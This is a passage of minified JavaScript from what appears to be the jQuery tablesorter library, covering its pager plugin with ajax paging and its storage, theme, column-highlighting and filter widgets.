"),ot=rt.length,c=0;ot>c;c++)b=rt.eq(c),b.find("."+t.css.icon).length?(d=b.find("."+t.css.icon).clone(!0),b.find(".tablesorter-header-inner").html(y[c]).append(d),k&&w.length&&(d=w.eq(c).find("."+t.css.icon).clone(!0),w.eq(c).find(".tablesorter-header-inner").html(y[c]).append(d))):(b.find(".tablesorter-header-inner").html(y[c]),k&&w.length&&w.eq(c).find(".tablesorter-header-inner").html(y[c])),et.eq(c).html(y[c])}l.showProcessing&&t.isProcessing(f);e.totalPages=Math.ceil(e.totalRows/u(e,e.size,"get"));e.last.totalRows=e.totalRows;e.last.currentFilters=e.currentFilters;e.last.sortList=(l.sortList||[]).join(",");i(f,e,!1);t.updateCache(l,function(){e.initialized&&setTimeout(function(){l.debug&&console.log("Pager: Triggering pagerChange");nt.triggerHandler("pagerChange",e);t.applyWidget(f);i(f,e,!0)},0)})}e.initialized||g(f,e)},rt=function(i,r){var s,u=ut(i,r),f=n(document),e=i.config,o=e.namespace+"pager";""!==u&&(e.showProcessing&&t.isProcessing(i,!0),f.bind("ajaxError"+o,function(n,t,u,e){k(null,i,r,t,u,e);f.unbind("ajaxError"+o)}),s=++r.ajaxCounter,r.last.ajaxUrl=u,r.ajaxObject.url=u,r.ajaxObject.success=function(n,t,u){s<r.ajaxCounter||(k(n,i,r,u),f.unbind("ajaxError"+o),"function"==typeof r.oldAjaxSuccess&&r.oldAjaxSuccess(n))},e.debug&&console.log("Pager: Ajax initialized",r.ajaxObject),n.ajax(r.ajaxObject))},ut=function(t,i){var r,s,l=t.config,u=i.ajaxUrl?i.ajaxUrl.replace(/\{page([\-+]\d+)?\}/,function(n,t){return i.page+(t?parseInt(t,10):0)}).replace(/\{size\}/g,i.size):"",c=l.sortList,h=i.currentFilters||n(t).data("lastSearch")||[],e=u.match(/\{\s*sort(?:List)?\s*:\s*(\w*)\s*\}/),o=u.match(/\{\s*filter(?:List)?\s*:\s*(\w*)\s*\}/),f=[];if(e){for(e=e[1],s=c.length,r=0;s>r;r++)f.push(e+"["+c[r][0]+"]="+c[r][1]);u=u.replace(/\{\s*sort(?:List)?\s*:\s*(\w*)\s*\}/g,f.length?f.join("&"):e);f=[]}if(o){for(o=o[1],s=h.length,r=0;s>r;r++)h[r]&&f.push(o+"["+r+"]="+encodeURIComponent(h[r]));u=u.replace(/\{\s*filter(?:List)?\s*:\s*(\w*)\s*\}/g,f.length?f.join("&"):o);i.currentFilters=h}return"function"==typeof i.customAjaxUrl&&(u=i.customAjaxUrl(t,u)),l.debug&&console.log("Pager: Ajax url = "+u),u},l=function(r,u,f){var c,o,l,h,p=n(r),s=r.config,a=s.$table.hasClass("hasFilters"),b=u&&u.length||0,v=f.page*f.size,w=f.size;if(1>b)return void(s.debug&&console.warn("Pager: >> No rows for pager to render"));if(f.page>=f.totalPages&&y(r,f),f.cacheIndex=[],f.isDisabled=!1,f.initialized&&(s.debug&&console.log("Pager: Triggering pagerChange"),p.triggerHandler("pagerChange",f)),f.removeRows){for(t.clearTableBody(r),c=t.processTbody(r,s.$tbodies.eq(0),!0),o=a?0:v,l=a?0:v,h=0;w>h&&o<u.length;)a&&/filtered/.test(u[o][0].className)||(l++,l>v&&w>=h&&(h++,f.cacheIndex.push(o),c.append(u[o]))),o++;t.processTbody(r,c,!1)}else e(r,f);i(r,f);r.isUpdating&&(s.debug&&console.log("Pager: Triggering updateComplete"),p.triggerHandler("updateComplete",[r,!0]))},d=function(i,r){var u,f,e;for(r.ajax?h(i,r,!0):(n.data(i,"pagerLastPage",r.page),n.data(i,"pagerLastSize",r.size),r.page=0,r.size=r.totalRows,r.totalPages=1,n(i).addClass("pagerDisabled").removeAttr("aria-describedby").find("tr.pagerSavedHeightSpacer").remove(),l(i,i.config.rowsCopy,r),r.isDisabled=!0,t.applyWidget(i),i.config.debug&&console.log("Pager: Disabled")),f=r.$size.add(r.$goto).add(r.$container.find(".ts-startRow, .ts-page")),e=f.length,u=0;e>u;u++)f.eq(u).attr("aria-disabled","true").addClass(r.cssDisabled)[0].disabled=!0},a=function(n){var i=n.config,u=i.pager;t.updateCache(i,function(){var t,f=[],e=n.config.cache[0].normalized;for(u.totalRows=e.length,t=0;t<u.totalRows;t++)f.push(e[t][i.columns].$row);i.rowsCopy=f;r(n,u,!0)})},r=function(i,r,u){if(!r.isDisabled){var o,f=i.config,s=n(i),e=r.last;return u!==!1&&r.initialized&&t.isEmptyObject(f.cache)?a(i):void(r.ajax&&t.hasWidget(i,"filter")&&!f.widgetOptions.filter_initialized||(v(i,r),p(i,r),e.currentFilters=""===(e.currentFilters||[]).join("")?[]:e.currentFilters,r.currentFilters=""===(r.currentFilters||[]).join("")?[]:r.currentFilters,(e.page!==r.page||e.size!==r.size||e.totalRows!==r.totalRows||(e.currentFilters||[]).join(",")!==(r.currentFilters||[]).join(",")||(e.ajaxUrl||"")!==(r.ajaxObject.url||"")||(e.optAjaxUrl||"")!==(r.ajaxUrl||"")||e.sortList!==(f.sortList||[]).join(","))&&(f.debug&&console.log("Pager: Changing to page "+r.page),r.last={page:r.page,size:r.size,sortList:(f.sortList||[]).join(","),totalRows:r.totalRows,currentFilters:r.currentFilters||[],ajaxUrl:r.ajaxObject.url||"",optAjaxUrl:r.ajaxUrl||""},r.ajax?r.processAjaxOnInit||t.isEmptyObject(r.initialRows)?rt(i,r):(r.processAjaxOnInit=!0,o=r.initialRows,r.totalRows="undefined"!=typeof o.total?o.total:f.debug?console.error("Pager: no initial total page set!")||0:0,r.filteredRows="undefined"!=typeof o.filtered?o.filtered:f.debug?console.error("Pager: no initial filtered page set!")||0:0,g(i,r)):r.ajax||l(i,f.rowsCopy,r),n.data(i,"pagerLastPage",r.page),r.initialized&&u!==!1&&(f.debug&&console.log("Pager: Triggering pageMoved"),s.triggerHandler("pageMoved",r),t.applyWidget(i),i.isUpdating&&(f.debug&&console.log("Pager: Triggering updateComplete"),s.triggerHandler("updateComplete",[i,!0]))))))}},f=function(n,i){return i.filteredPages===0&&(i.filteredPages=1),t.hasWidget(n,"filter")?Math.min(i.totalPages,i.filteredPages):i.totalPages},u=function(n,t,i){var r=parseInt(t,10)||n.size||n.settings.size||10,u=n.$size.find('option[value="all"]').length?"all":n.totalRows;return/all/i.test(t)||r===n.totalRows?"get"===i?n.totalRows:u:"get"===i?r:n.size},v=function(n,t){var i=f(n,t)-1;return t.page=parseInt(t.page,10),(t.page<0||isNaN(t.page))&&(t.page=0),t.page>i&&i>=0&&(t.page=i),t.page},o=function(t,i,f){f.size=u(f,i,"get");f.$size.val(u(f,f.size,"set"));n.data(t,"pagerLastPage",v(t,f));n.data(t,"pagerLastSize",f.size);f.totalPages=Math.ceil(f.totalRows/f.size);f.filteredPages=Math.ceil(f.filteredRows/f.size);r(t,f)},ft=function(n,t){t.page=0;r(n,t)},y=function(n,t){t.page=f(n,t)-1;r(n,t)},et=function(n,t){t.page++;var i=f(n,t)-1;t.page>=i&&(t.page=i);r(n,t)},ot=function(n,t){t.page--;t.page<=0&&(t.page=0);r(n,t)},g=function(r,u){u.initialized=!0;u.initializing=!1;r.config.debug&&console.log("Pager: Triggering pagerInitialized");n(r).triggerHandler("pagerInitialized",u);t.applyWidget(r);i(r,u)},st=function(n,i){var r=n.config,u=r.namespace+"pager",f=[i.cssFirst,i.cssPrev,i.cssNext,i.cssLast,i.cssGoto,i.cssPageSize].join(",");d(n,i);i.$container.hide().find(f).unbind(u);r.appender=null;r.$table.unbind(u);t.storage&&t.storage(n,i.storageKey,"");delete r.pager;delete r.rowsCopy},nt=function(i,r,e){var s,l,h=i.config;r.$size.add(r.$goto).add(r.$container.find(".ts-startRow, .ts-page")).removeClass(r.cssDisabled).removeAttr("disabled").attr("aria-disabled","false");r.isDisabled=!1;r.page=n.data(i,"pagerLastPage")||r.page||0;l=r.$size.find("option[selected]").val();r.size=n.data(i,"pagerLastSize")||u(r,r.size,"get");r.$size.val(u(r,r.size,"set"));r.totalPages=Math.ceil(f(i,r)/r.size);i.id&&(s=i.id+"_pager_info",r.$container.find(r.cssPageDisplay).attr("id",s),h.$table.attr("aria-describedby",s));c(i,r);e&&(t.update(h),o(i,r.size,r),b(i,r),h.debug&&console.log("Pager: Enabled"))};s.appender=function(t,r){var f=t.config,u=f.pager;u.ajax||(f.rowsCopy=r,u.totalRows=u.countChildRows?f.$tbodies.eq(0).children("tr").length:r.length,u.size=n.data(t,"pagerLastSize")||u.size||u.settings.size||10,u.totalPages=Math.ceil(u.totalRows/u.size),l(t,r,u),i(t,u,!1))};s.construct=function(f){return this.each(function(){if(this.config&&this.hasInitialized){var w,k,it,l=this,v=l.config,ut=v.widgetOptions,h=v.pager=n.extend(!0,{},n.tablesorterPager.defaults,f),rt=v.$table,p=v.namespace+"pager",g=h.$container=n(h.container).addClass("tablesorter-pager").show();h.settings=n.extend(!0,{},n.tablesorterPager.defaults,f);v.debug&&console.log("Pager: Initializing");h.oldAjaxSuccess=h.oldAjaxSuccess||h.ajaxObject.success;v.appender=s.appender;h.initializing=!0;h.savePages&&t.storage&&(w=t.storage(l,h.storageKey)||{},h.page=isNaN(w.page)?h.page:w.page,h.size=(isNaN(w.size)?h.size:w.size)||h.settings.size||10,n.data(l,"pagerLastSize",h.size));h.regexRows=new RegExp("("+(ut.filter_filteredRow||"filtered")+"|"+v.selectorRemove.slice(1)+"|"+v.cssChildRow+")");rt.unbind(tt.split(" ").join(p+" ").replace(/\s+/g," ")).bind("filterInit filterStart ".split(" ").join(p+" "),function(t,i){h.currentFilters=n.isArray(i)?i:v.$table.data("lastSearch");"filterStart"===t.type&&h.pageReset!==!1&&(v.lastCombinedFilter||"")!==(h.currentFilters||[]).join("")&&(h.page=h.pageReset)}).bind("filterEnd sortEnd ".split(" ").join(p+" "),function(){h.currentFilters=v.$table.data("lastSearch");(h.initialized||h.initializing)&&(v.delayInit&&v.rowsCopy&&0===v.rowsCopy.length&&a(l),i(l,h,!1),r(l,h,!1),t.applyWidget(l))}).bind("disablePager"+p,function(n){n.stopPropagation();d(l,h)}).bind("enablePager"+p,function(n){n.stopPropagation();nt(l,h,!0)}).bind("destroyPager"+p,function(n){n.stopPropagation();st(l,h)}).bind("updateComplete"+p,function(n,t,r){if(n.stopPropagation(),t&&!r&&!h.ajax){var u=v.$tbodies.eq(0).children("tr").not(v.selectorRemove);h.totalRows=u.length-(h.countChildRows?0:u.filter("."+v.cssChildRow).length);h.totalPages=Math.ceil(h.totalRows/h.size);u.length&&v.rowsCopy&&0===v.rowsCopy.length&&a(t);h.page>=h.totalPages&&y(t,h);e(t,h);c(t,h);i(t,h,!0)}}).bind("pageSize refreshComplete ".split(" ").join(p+" "),function(n,t){n.stopPropagation();o(l,u(h,t,"get"),h);e(l,h);i(l,h,!1)}).bind("pageSet pagerUpdate ".split(" ").join(p+" "),function(n,t){n.stopPropagation();"pagerUpdate"===n.type&&(t="undefined"==typeof t?h.page+1:t,h.last.page=!0);h.page=(parseInt(t,10)||1)-1;r(l,h,!0);i(l,h,!1)}).bind("pageAndSize"+p,function(n,t,f){n.stopPropagation();h.page=(parseInt(t,10)||1)-1;o(l,u(h,f,"get"),h);r(l,h,!0);e(l,h);i(l,h,!1)});k=[h.cssFirst,h.cssPrev,h.cssNext,h.cssLast];it=[ft,ot,et,y];v.debug&&!g.length&&console.warn("Pager: >> Container not found");g.find(k.join(",")).attr("tabindex",0).unbind("click"+p).bind("click"+p,function(t){t.stopPropagation();var i,r=n(this),u=k.length;if(!r.hasClass(h.cssDisabled))for(i=0;u>i;i++)if(r.is(k[i])){it[i](l,h);break}});h.$goto=g.find(h.cssGoto);h.$goto.length?h.$goto.unbind("change"+p).bind("change"+p,function(){h.page=n(this).val()-1;r(l,h,!0);i(l,h,!1)}):v.debug&&console.warn("Pager: >> Goto selector not found");h.$size=g.find(h.cssPageSize);h.$size.length?(h.$size.find("option").removeAttr("selected"),h.$size.unbind("change"+p).bind("change"+p,function(){if(!n(this).hasClass(h.cssDisabled)){var t=n(this).val();h.$size.val(t);o(l,t,h);c(l,h)}return!1})):v.debug&&console.warn("Pager: >> Size selector not found");h.initialized=!1;rt.triggerHandler("pagerBeforeInitialized",h);nt(l,h,!1);"string"==typeof h.ajaxUrl?(h.ajax=!0,v.widgetOptions.filter_serversideFiltering=!0,v.serverSideSorting=!0,r(l,h)):(h.ajax=!1,t.appendCache(v,!0),b(l,h));h.ajax||h.initialized||(h.initializing=!1,h.initialized=!0,r(l,h),v.debug&&console.log("Pager: Triggering pagerInitialized"),v.$table.triggerHandler("pagerInitialized",h),v.widgetOptions.filter_initialized&&t.hasWidget(l,"filter")||i(l,h,!1));v.widgetInit.pager=!0}})}}});t.showError=function(t,i,r,u){var v,c=n(t),f=c[0].config,s=f&&f.widgetOptions,l=f.pager&&f.pager.cssErrorRow||s&&s.pager_css&&s.pager_css.errorRow||"tablesorter-errorRow",a=typeof i,o=!0,e="",h=function(){f.$table.find("thead").find("."+l).remove()};if(!c.length)return void console.error("tablesorter showError: no table parameter passed");if("function"==typeof f.pager.ajaxError){if(o=f.pager.ajaxError(f,i,r,u),o===!1)return h();e=o}else if("function"==typeof s.pager_ajaxError){if(o=s.pager_ajaxError(f,i,r,u),o===!1)return h();e=o}if(""===e)if("object"===a)e=0===i.status?"Not connected, verify Network":404===i.status?"Requested page not found [404]":500===i.status?"Internal Server Error [500]":"parsererror"===u?"Requested JSON parse failed":"timeout"===u?"Time out error":"abort"===u?"Ajax Request aborted":"Uncaught error: "+i.statusText+" ["+i.status+"]";else{if("string"!==a)return h();e=i}v=n(/tr\>/.test(e)?e:'<tr><td colspan="'+f.columns+'">'+e+"<\/td><\/tr>").click(function(){n(this).remove()}).appendTo(f.$table.find("thead:first")).addClass(l+" "+f.selectorRemove.slice(1)).attr({role:"alert","aria-live":"assertive"})};n.fn.extend({tablesorterPager:n.tablesorterPager.construct})}(jQuery),function(n){"function"==typeof define&&define.amd?define(["jquery"],n):"object"==typeof module&&"object"==typeof module.exports?module.exports=n(require("jquery")):n(jQuery)}(function(n){return function(n,t,i){"use strict";var r=n.tablesorter||{};r.storage=function(r,u,f,e){r=n(r)[0];var v,y,a,p=!1,o={},h=r.config,s=h&&h.widgetOptions,c=e&&e.useSessionStorage||s&&s.storage_useSessionStorage?"sessionStorage":"localStorage",w=n(r),b=e&&e.id||w.attr(e&&e.group||s&&s.storage_group||"data-table-group")||s&&s.storage_tableId||r.id||n(".tablesorter").index(w),l=e&&e.url||w.attr(e&&e.page||s&&s.storage_page||"data-table-page")||s&&s.storage_fixedUrl||h&&h.fixedUrl||t.location.pathname;if(c in t)try{t[c].setItem("_tmptest","temp");p=!0;t[c].removeItem("_tmptest")}catch(k){h&&h.debug&&console.warn(c+" is not supported in this browser")}return n.parseJSON&&(p?o=n.parseJSON(t[c][u]||"null")||{}:(y=i.cookie.split(/[;\s|=]/),v=n.inArray(u,y)+1,o=0!==v?n.parseJSON(y[v]||"null")||{}:{})),"undefined"!=typeof f&&t.JSON&&JSON.hasOwnProperty("stringify")?(o[l]||(o[l]={}),o[l][b]=f,p?t[c][u]=JSON.stringify(o):(a=new Date,a.setTime(a.getTime()+31536e6),i.cookie=u+"="+JSON.stringify(o).replace(/\"/g,'"')+"; expires="+a.toGMTString()+"; path=/"),void 0):o&&o[l]?o[l][b]:""}}(jQuery,window,document),function(n){"use strict";var t=n.tablesorter||{};t.themes={bootstrap:{table:"table table-bordered table-striped",caption:"caption",header:"bootstrap-header",sortNone:"",sortAsc:"",sortDesc:"",active:"",hover:"",icons:"",iconSortNone:"bootstrap-icon-unsorted",iconSortAsc:"icon-chevron-up glyphicon glyphicon-chevron-up",iconSortDesc:"icon-chevron-down glyphicon glyphicon-chevron-down",filterRow:"",footerRow:"",footerCells:"",even:"",odd:""},jui:{table:"ui-widget ui-widget-content ui-corner-all",caption:"ui-widget-content",header:"ui-widget-header ui-corner-all ui-state-default",sortNone:"",sortAsc:"",sortDesc:"",active:"ui-state-active",hover:"ui-state-hover",icons:"ui-icon",iconSortNone:"ui-icon-carat-2-n-s",iconSortAsc:"ui-icon-carat-1-n",iconSortDesc:"ui-icon-carat-1-s",filterRow:"",footerRow:"",footerCells:"",even:"ui-widget-content",odd:"ui-state-default"}};n.extend(t.css,{wrapper:"tablesorter-wrapper"});t.addWidget({id:"uitheme",priority:10,format:function(i,r,u){var s,l,a,k,v,y,b,h,e,d,g,o,nt=t.themes,c=r.$table.add(n(r.namespace+"_extra_table")),p=r.$headers.add(n(r.namespace+"_extra_headers")),w=r.theme||"jui",f=nt[w]||{},tt=n.trim([f.sortNone,f.sortDesc,f.sortAsc,f.active].join(" ")),it=n.trim([f.iconSortNone,f.iconSortDesc,f.iconSortAsc].join(" "));for(r.debug&&(k=new Date),c.hasClass("tablesorter-"+w)&&r.theme===r.appliedTheme&&u.uitheme_applied||(u.uitheme_applied=!0,e=nt[r.appliedTheme]||{},o=!n.isEmptyObject(e),d=o?[e.sortNone,e.sortDesc,e.sortAsc,e.active].join(" "):"",g=o?[e.iconSortNone,e.iconSortDesc,e.iconSortAsc].join(" "):"",o&&(u.zebra[0]=n.trim(" "+u.zebra[0].replace(" "+e.even,"")),u.zebra[1]=n.trim(" "+u.zebra[1].replace(" "+e.odd,"")),r.$tbodies.children().removeClass([e.even,e.odd].join(" "))),f.even&&(u.zebra[0]+=" "+f.even),f.odd&&(u.zebra[1]+=" "+f.odd),c.children("caption").removeClass(e.caption||"").addClass(f.caption),b=c.removeClass((r.appliedTheme?"tablesorter-"+(r.appliedTheme||""):"")+" "+(e.table||"")).addClass("tablesorter-"+w+" "+(f.table||"")).children("tfoot"),r.appliedTheme=r.theme,b.length&&b.children("tr").removeClass(e.footerRow||"").addClass(f.footerRow).children("th, td").removeClass(e.footerCells||"").addClass(f.footerCells),p.removeClass((o?[e.header,e.hover,d].join(" "):"")||"").addClass(f.header).not(".sorter-false").unbind("mouseenter.tsuitheme mouseleave.tsuitheme").bind("mouseenter.tsuitheme mouseleave.tsuitheme",function(t){n(this)["mouseenter"===t.type?"addClass":"removeClass"](f.hover||"")}),p.each(function(){var i=n(this);i.find("."+t.css.wrapper).length||i.wrapInner('<div class="'+t.css.wrapper+'" style="position:relative;height:100%;width:100%"><\/div>')}),r.cssIcon&&p.find("."+t.css.icon).removeClass(o?[e.icons,g].join(" "):"").addClass(f.icons||""),c.hasClass("hasFilters")&&c.children("thead").children("."+t.css.filterRow).removeClass(o?e.filterRow||"":"").addClass(f.filterRow||"")),s=0;s<r.columns;s++)v=r.$headers.add(n(r.namespace+"_extra_headers")).not(".sorter-false").filter('[data-column="'+s+'"]'),y=t.css.icon?v.find("."+t.css.icon):n(),h=p.not(".sorter-false").filter('[data-column="'+s+'"]:last'),h.length&&(v.removeClass(tt),y.removeClass(it),h[0].sortDisabled?y.removeClass(f.icons||""):(l=f.sortNone,a=f.iconSortNone,h.hasClass(t.css.sortAsc)?(l=[f.sortAsc,f.active].join(" "),a=f.iconSortAsc):h.hasClass(t.css.sortDesc)&&(l=[f.sortDesc,f.active].join(" "),a=f.iconSortDesc),v.addClass(l),y.addClass(a||"")));r.debug&&console.log("Applying "+w+" theme"+t.benchmark(k))},remove:function(n,i,r,u){if(r.uitheme_applied){var e=i.$table,o=i.appliedTheme||"jui",f=t.themes[o]||t.themes.jui,s=e.children("thead").children(),h=f.sortNone+" "+f.sortDesc+" "+f.sortAsc,c=f.iconSortNone+" "+f.iconSortDesc+" "+f.iconSortAsc;e.removeClass("tablesorter-"+o+" "+f.table);r.uitheme_applied=!1;u||(e.find(t.css.header).removeClass(f.header),s.unbind("mouseenter.tsuitheme mouseleave.tsuitheme").removeClass(f.hover+" "+h+" "+f.active).filter("."+t.css.filterRow).removeClass(f.filterRow),s.find("."+t.css.icon).removeClass(f.icons+" "+c))}}})}(jQuery),function(n){"use strict";var t=n.tablesorter||{};t.addWidget({id:"columns",priority:30,options:{columns:["primary","secondary","tertiary"]},format:function(i,r,u){for(var a,h,c,p,v,f,k=r.$table,w=r.$tbodies,o=r.sortList,l=o.length,e=u&&u.columns||["primary","secondary","tertiary"],b=e.length-1,y=e.join(" "),s=0;s<w.length;s++)a=t.processTbody(i,w.eq(s),!0),h=a.children("tr"),h.each(function(){if(p=n(this),"none"!==this.style.display&&(v=p.children().removeClass(y),o&&o[0]&&(v.eq(o[0][0]).addClass(e[0]),l>1)))for(f=1;l>f;f++)v.eq(o[f][0]).addClass(e[f]||e[b])}),t.processTbody(i,a,!1);if(c=u.columns_thead!==!1?["thead tr"]:[],u.columns_tfoot!==!1&&c.push("tfoot tr"),c.length&&(h=k.find(c.join(",")).children().removeClass(y),l))for(f=0;l>f;f++)h.filter('[data-column="'+o[f][0]+'"]').addClass(e[f]||e[b])},remove:function(i,r,u){var f,e,s=r.$tbodies,o=(u.columns||["primary","secondary","tertiary"]).join(" ");for(r.$headers.removeClass(o),r.$table.children("tfoot").children("tr").children("th, td").removeClass(o),f=0;f<s.length;f++)e=t.processTbody(i,s.eq(f),!0),e.children("tr").each(function(){n(this).children().removeClass(o)}),t.processTbody(i,e,!1)}})}(jQuery),function(n){"use strict";var i,r,t=n.tablesorter||{},u=t.css,f=t.keyCodes;n.extend(u,{filterRow:"tablesorter-filter-row",filter:"tablesorter-filter",filterDisabled:"disabled",filterRowHide:"hideme"});n.extend(f,{backSpace:8,escape:27,space:32,left:37,down:40});t.addWidget({id:"filter",priority:50,options:{filter_childRows:!1,filter_childByColumn:!1,filter_childWithSibs:!0,filter_columnFilters:!0,filter_columnAnyMatch:!0,filter_cellFilter:"",filter_cssFilter:"",filter_defaultFilter:{},filter_excludeFilter:{},filter_external:"",filter_filteredRow:"filtered",filter_formatter:null,filter_functions:null,filter_hideEmpty:!0,filter_hideFilters:!1,filter_ignoreCase:!0,filter_liveSearch:!0,filter_matchType:{input:"exact",select:"exact"},filter_onlyAvail:"filter-onlyAvail",filter_placeholder:{search:"",select:""},filter_reset:null,filter_resetOnEsc:!0,filter_saveFilters:!1,filter_searchDelay:300,filter_searchFiltered:!0,filter_selectSource:null,filter_startsWith:!1,filter_useParsedData:!1,filter_serversideFiltering:!1,filter_defaultAttrib:"data-value",filter_selectSourceSeparator:"|"},format:function(n,t,r){t.$table.hasClass("hasFilters")||i.init(n,t,r)},remove:function(i,r,f,e){var o,s,c=r.$table,h=r.$tbodies,l="addRows updateCell update updateRows updateComplete appendCache filterReset filterEnd search ".split(" ").join(r.namespace+"filter ");if(c.removeClass("hasFilters").unbind(l.replace(t.regex.spaces," ")).find("."+u.filterRow).remove(),!e){for(o=0;o<h.length;o++)s=t.processTbody(i,h.eq(o),!0),s.children().removeClass(f.filter_filteredRow).show(),t.processTbody(i,s,!1);f.filter_reset&&n(document).undelegate(f.filter_reset,"click"+r.namespace+"filter")}}});i=t.filter={regex:{regex:/^\/((?:\\\/|[^\/])+)\/([mig]{0,3})?$/,child:/tablesorter-childRow/,filtered:/filtered/,type:/undefined|number/,exact:/(^[\"\'=]+)|([\"\'=]+$)/g,operators:/[<>=]/g,query:"(q|query)",wild01:/\?/g,wild0More:/\*/g,quote:/\"/g,isNeg1:/(>=?\s*-\d)/,isNeg2:/(<=?\s*\d)/},types:{or:function(t,u,f){if((r.orTest.test(u.iFilter)||r.orSplit.test(u.filter))&&!r.regex.test(u.filter)){for(var s,h,c,e=n.extend({},u),l=u.filter.split(r.orSplit),a=u.iFilter.split(r.orSplit),v=l.length,o=0;v>o;o++){e.nestedFilters=!0;e.filter=""+(i.parseFilter(t,l[o],u)||"");e.iFilter=""+(i.parseFilter(t,a[o],u)||"");h="("+(i.parseFilter(t,e.filter,u)||"")+")";try{if(c=new RegExp(u.isMatch?h:"^"+h+"$",t.widgetOptions.filter_ignoreCase?"i":""),s=c.test(e.exact)||i.processTypes(t,e,f))return s}catch(y){return null}}return s||!1}return null},and:function(t,u,f){if(r.andTest.test(u.filter)){for(var s,h,c,l,o=n.extend({},u),a=u.filter.split(r.andSplit),v=u.iFilter.split(r.andSplit),y=a.length,e=0;y>e;e++){o.nestedFilters=!0;o.filter=""+(i.parseFilter(t,a[e],u)||"");o.iFilter=""+(i.parseFilter(t,v[e],u)||"");c=("("+(i.parseFilter(t,o.filter,u)||"")+")").replace(r.wild01,"\\S{1}").replace(r.wild0More,"\\S*");try{l=new RegExp(u.isMatch?c:"^"+c+"$",t.widgetOptions.filter_ignoreCase?"i":"");h=l.test(o.exact)||i.processTypes(t,o,f);s=0===e?h:s&&h}catch(p){return null}}return s||!1}return null},regex:function(n,t){if(r.regex.test(t.filter)){var u,i=t.filter_regexCache[t.index]||r.regex.exec(t.filter),f=i instanceof RegExp;try{f||(t.filter_regexCache[t.index]=i=new RegExp(i[1],i[2]));u=i.test(t.exact)}catch(e){u=!1}return u}return null},operators:function(u,f){if(r.operTest.test(f.iFilter)&&""!==f.iExact){var s,e,h,c=u.table,l=f.parsed[f.index],o=t.formatFloat(f.iFilter.replace(r.operators,""),c),a=u.parsers[f.index]||{},v=o;return(l||"numeric"===a.type)&&(h=n.trim(""+f.iFilter.replace(r.operators,"")),e=i.parseFilter(u,h,f,!0),o="number"!=typeof e||""===e||isNaN(e)?o:e),!l&&"numeric"!==a.type||isNaN(o)||"undefined"==typeof f.cache?(h=isNaN(f.iExact)?f.iExact.replace(t.regex.nondigit,""):f.iExact,s=t.formatFloat(h,c)):s=f.cache,r.gtTest.test(f.iFilter)?e=r.gteTest.test(f.iFilter)?s>=o:s>o:r.ltTest.test(f.iFilter)&&(e=r.lteTest.test(f.iFilter)?o>=s:o>s),e||""!==v||(e=!0),e}return null},notMatch:function(t,u){if(r.notTest.test(u.iFilter)){var e,o=u.iFilter.replace("!",""),f=i.parseFilter(t,o,u)||"";return r.exact.test(f)?(f=f.replace(r.exact,""),""===f?!0:n.trim(f)!==u.iExact):(e=u.iExact.search(n.trim(f)),""===f?!0:!(t.widgetOptions.filter_startsWith?0===e:e>=0))}return null},exact:function(t,u){if(r.exact.test(u.iFilter)){var e=u.iFilter.replace(r.exact,""),f=i.parseFilter(t,e,u)||"";return u.anyMatch?n.inArray(f,u.rowArray)>=0:f==u.iExact}return null},range:function(n,u){if(r.toTest.test(u.iFilter)){var f,h,e,o,c=n.table,s=u.index,a=u.parsed[s],l=u.iFilter.split(r.toSplit);return h=l[0].replace(t.regex.nondigit,"")||"",e=t.formatFloat(i.parseFilter(n,h,u),c),h=l[1].replace(t.regex.nondigit,"")||"",o=t.formatFloat(i.parseFilter(n,h,u),c),(a||"numeric"===n.parsers[s].type)&&(f=n.parsers[s].format(""+l[0],c,n.$headers.eq(s),s),e=""===f||isNaN(f)?e:f,f=n.parsers[s].format(""+l[1],c,n.$headers.eq(s),s),o=""===f||isNaN(f)?o:f),!a&&"numeric"!==n.parsers[s].type||isNaN(e)||isNaN(o)?(h=isNaN(u.iExact)?u.iExact.replace(t.regex.nondigit,""):u.iExact,f=t.formatFloat(h,c)):f=u.cache,e>o&&(h=e,e=o,o=h),f>=e&&o>=f||""===e||""===o}return null},wild:function(n,t){if(r.wildOrTest.test(t.iFilter)){var u=""+(i.parseFilter(n,t.iFilter,t)||"");!r.wildTest.test(u)&&t.nestedFilters&&(u=t.isMatch?u:"^("+u+")$");try{return new RegExp(u.replace(r.wild01,"\\S{1}").replace(r.wild0More,"\\S*"),n.widgetOptions.filter_ignoreCase?"i":"").test(t.exact)}catch(f){return null}}return null},fuzzy:function(n,t){if(r.fuzzyTest.test(t.iFilter)){for(var f=0,o=t.iExact.length,s=t.iFilter.slice(1),e=i.parseFilter(n,s,t)||"",u=0;o>u;u++)t.iExact[u]===e[f]&&(f+=1);return f===e.length}return null}},init:function(f,e,o){t.language=n.extend(!0,{},{to:"to",or:"or",and:"and"},t.language);var y,a,s,l,c,p,h,v,w;if(e.$table.addClass("hasFilters"),e.lastSearch=[],o.filter_searchTimer=null,o.filter_initTimer=null,o.filter_formatterCount=0,o.filter_formatterInit=[],o.filter_anyColumnSelector='[data-column="all"],[data-column="any"]',o.filter_multipleColumnSelector='[data-column*="-"],[data-column*=","]',h="\\{"+r.query+"\\}",n.extend(r,{child:new RegExp(e.cssChildRow),filtered:new RegExp(o.filter_filteredRow),alreadyFiltered:new RegExp("(\\s+("+t.language.or+"|-|"+t.language.to+")\\s+)","i"),toTest:new RegExp("\\s+(-|"+t.language.to+")\\s+","i"),toSplit:new RegExp("(?:\\s+(?:-|"+t.language.to+")\\s+)","gi"),andTest:new RegExp("\\s+("+t.language.and+"|&&)\\s+","i"),andSplit:new RegExp("(?:\\s+(?:"+t.language.and+"|&&)\\s+)","gi"),orTest:new RegExp("(\\||\\s+"+t.language.or+"\\s+)","i"),orSplit:new RegExp("(?:\\s+(?:"+t.language.or+")\\s+|\\|)","gi"),iQuery:new RegExp(h,"i"),igQuery:new RegExp(h,"ig"),operTest:/^[<>]=?/,gtTest:/>/,gteTest:/>=/,ltTest:/</,lteTest:/<=/,notTest:/^\!/,wildOrTest:/[\?\*\|]/,wildTest:/\?\*/,fuzzyTest:/^~/,exactTest:/[=\"\|!]/}),h=e.$headers.filter(".filter-false, .parser-false").length,o.filter_columnFilters!==!1&&h!==e.$headers.length&&i.buildRow(f,e,o),s="addRows updateCell update updateRows updateComplete appendCache filterReset filterEnd search ".split(" ").join(e.namespace+"filter "),e.$table.bind(s,function(t,r){return 